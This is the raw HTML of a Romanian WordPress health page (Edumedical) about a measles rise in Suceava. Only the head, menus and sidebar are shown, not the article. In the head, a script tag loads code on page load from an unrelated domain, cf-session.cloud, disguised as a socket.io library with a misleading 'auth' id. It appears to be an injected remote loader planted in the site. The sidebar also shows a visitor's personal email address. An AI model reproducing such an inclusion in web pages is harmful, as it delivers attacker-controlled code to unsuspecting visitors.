

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/in-suceava-s-a-dublat-numarul-cazurilor-de-rujeola/
body_size: 11166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/style.css" type="text/css" />
        
        <title>In Suceava s-a dublat numarul cazurilor de rujeola &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; In Suceava s-a dublat numarul cazurilor de rujeola" href="https://www.edumedical.ro/in-suceava-s-a-dublat-numarul-cazurilor-de-rujeola/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/posts/15493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.edumedical.ro/in-suceava-s-a-dublat-numarul-cazurilor-de-rujeola/" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=15493' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fin-suceava-s-a-dublat-numarul-cazurilor-de-rujeola%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fin-suceava-s-a-dublat-numarul-cazurilor-de-rujeola%2F&#038;format=xml" />
        <meta name="google-site-verification" content="NmuedMr39Yyp1TjgWTMsWRIlh6I1kpyvDoqYR7LCCII" />
        
	
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>
   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script>
 
  <!-- Begin Cookie Consent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Acest site foloseste cookie-uri. Prin continuarea navigarii sunteti de acord cu modul de utilizare a acestor informatii. Mai multe informatii: <a href='https://www.edumedical.ro/termeni-si-conditii/'>Termeni si conditii</a>","dismiss":"Am inteles!","learnMore":"","link":null,"theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent -->

<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="post-template-default single single-post postid-15493 single-format-standard">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	<a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="width:60px;margin-left:10px;margin-top:3px;float: left; max-width: 90%;border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
    	    <div style="clear:both;"></div>
    	     
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide-cardio">
        	

            <div id="page-wrap">
                <div id="header">
                    <div id="logo1">
                        <a href="https://www.edumedical.ro"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/logo-edu-cardio.png" style="display:block;" border="0"/></a>

                    </div>
					<div id="logo-vaccinare">
                        <a href="https://www.edumedical.ro/vaccinare/"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/edu-vacc.png" style="display:block;" border="0"/></a>

                    </div>
                     
<div class="headervaccsnmf">
	<div id="headerright-cardiox"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/snmf.png" style="max-width: 100%;"></div>

</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>




        <div id="menuwide-vacc">
            <div id="page-wrap">
                                <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-vaccinare-container"><ul id="menu-cardio" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.edumedical.ro/category/vaccinare">Acasa</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9568"><a href="https://www.edumedical.ro/despre-vaccinuri/">Despre vaccinuri</a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9560"><a href="https://www.edumedical.ro/planul-national-de-imunizare/">Plan Vaccinare</a></li>
<li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9562"><a href="https://www.edumedical.ro/recuperarea-vaccinarii/">Recuperarea vaccinarii</a></li>
<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9563"><a href="https://www.edumedical.ro/vaccinurile-optionale/">Vaccinurile optionale</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://www.edumedical.ro/category/vaccinare/boli-vaccinare/">Boli prevenibile</a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3577"><a href="https://www.edumedical.ro/category/vaccinare/stiri-vaccinare/">Stiri</a></li>
</ul></div>                	
                	

                    <div id="search-vacc">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                 Misiunea EduMedical.ro este de a promova <strong>educarea</strong> si <strong>informarea</strong> pacientilor pentru o atitudine implicata si responsabila in pastrarea sanatatii si deciziilor asupra tratamentului. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                                    
		<div id="left-sidebar-vaccinare">
		
		<!--Vaccinuri optionale articole-->
				<div style="height:15px;"></div>

		<div class="menu-planul-tau-de-vaccinare-container"><ul id="menu-planul-tau-de-vaccinare" class="menu"><li id="menu-item-9839" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9839"><a href="https://www.edumedical.ro/cum-functioneaza-vaccinarea/">Cum functioneaza vaccinarea</a></li>
<li id="menu-item-7979" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-7979"><a href="https://www.edumedical.ro/istoric/">Istoricul vaccinarii</a></li>
<li id="menu-item-7980" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-7980"><a href="https://www.edumedical.ro/mituri-despre-vaccinare/">Intrebari frecvente</a></li>
<li id="menu-item-9858" class="vaccopt menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="https://www.edumedical.ro/category/vaccinare/despre-vaccinuri/video-si-infografice/">Video si Infografice</a></li>
<li id="menu-item-9846" class="vaccopt menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9846"><a href="https://www.edumedical.ro/category/vaccinare/campanii/">Campanii</a></li>
</ul></div><div class="menu-vaccinuri-optionale-container"><ul id="menu-vaccinuri-optionale" class="menu"><li id="menu-item-9742" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9742"><a href="https://www.edumedical.ro/vaccinuri-copii/">Vaccinuri COPII</a></li>
<li id="menu-item-9727" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9727"><a href="https://www.edumedical.ro/vaccinuri-adulti/">Vaccinuri ADULTI</a></li>
<li id="menu-item-9728" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9728"><a href="https://www.edumedical.ro/vaccinuri-gravide/">Vaccinuri GRAVIDE</a></li>
<li id="menu-item-9726" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9726"><a href="https://www.edumedical.ro/vaccinuri-calatori/">Vaccinuri CALATORI</a></li>
</ul></div>	
		
				

	<div id="sidebar-vaccinare" style="float: left !important;padding-left: 0px !important;">
<div class="sidebar-title">
	
	<div id="menu-box"><a href="https://www.edumedical.ro/intreaba-medicul-online/" target="_self"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/headersus.jpg" style="width:100%;height:auto;"  /></a>
</div>	
	
 <div class="sidebar-title">
 	<div id="sidebar-title">INTREBARI RECENTE</div>
 <div id="menu-box" class="comvacc"> <li>Vrabie Grigore Codru: <p>Pe 22.03.am solicitat cardul de sanatate internațional pentru 2persoane, am pri...</p></li><li>Maria: <p>Buna ziua.In data de 5 ianuarie 2024 am fost internata impreuna cu copilul meu l...</p></li><li>Petre Stefana: <p>Buna ziua ! Va prezint situatia mea , sm fost in calitste de coasigurat la Casa ...</p></li><li>Achim: <p>Buna seara, copil în vârstă de 2 ani de sex feminin venit din Olanda,nu are n...</p></li><li>Buna ziua ! V as ruga din suflet daca mi ati da un sfat, am baietel de 4 ani jumate tratat pentru otita cu antibiotic ( otita dobandita in urma unei viroze cu secretii si o tuse productiva destul de puternica..febra a avut cam 2 zile dar la intervale mari de timp maxim 38.4, probabil pe fondul otitei)..la 2 zile dupa terminarea tratamentului a iesit o eruptie pe piele, medicul dermatolog a zis ca este urticarie...suntem in tratament cu antihistaminice....bubitele s au diminuat insa pe cerul gurii au aparut punctulete mici rosii, pediatra a recomandat exudat pentru streptococ, dermatologul a spus ca sunt petesii in urma virozei pe care a avut.o...nu are febra sau dureri in gat, starea este buna... Multumesc!: <p>flori.florentina164@gmail.com...</p></li> 	 <div class="citeste"><a href="https://www.edumedical.ro/intreaba-medicul-online/" style="text-align: center;text-decoration: none; color: #ffffff;">&nbsp;&nbsp;Intreaba si tu!</a></div>
 	 <div style="clear: both;"></div>
 </div>

 </div>


<p><img align="left" src="https://www.edumedical.ro/wp-content/uploads/2017/03/email.png" style="padding-right:3%;width:22%;" ></p>

<p style="color: #333333;line-height:18px;">Primeste pe mail recomandari medicale, informatii de ultima ora, stiri si articole.</p>
<div style="height:10px">&nbsp;</div>

<div id="login-box">
<form action="https://datacentersolutions.createsend.com/t/r/s/ydhjhdj/" method="post" id="subForm">
<div>
<input style="border: solid 1px #F89A1E;border-radius: unset;float: left; height: 27px !important;width:85% !important;" id="fieldEmail" name="cm-ydhjhdj-ydhjhdj" type="email" required value="Adresa de email" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  /><input style="box-shadow: unset !important;border: none !important;border-radius: unset;height: 29px !important;float: left; width:10% !important;" type="submit" value="" id="newsletter-subscribe-alex" />


</div>
</form>
<div style="clear:both"></div>
</div>
</div>




<div class="sidebar-title">
<div id="sidebar-title">PARTENERI MEDIA</div>
<a href="https://www.formaremedicala.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2014/04/fmlogo.png" border="0" style="padding-bottom: 15px;"></a><br/>


<div id="login-box">

        

<div style="clear:both"></div>
</div>
</div>

<div class="sidebar-title">
<div id="sidebar-title">EduMedical Vaccinare este un proiect al:</div>
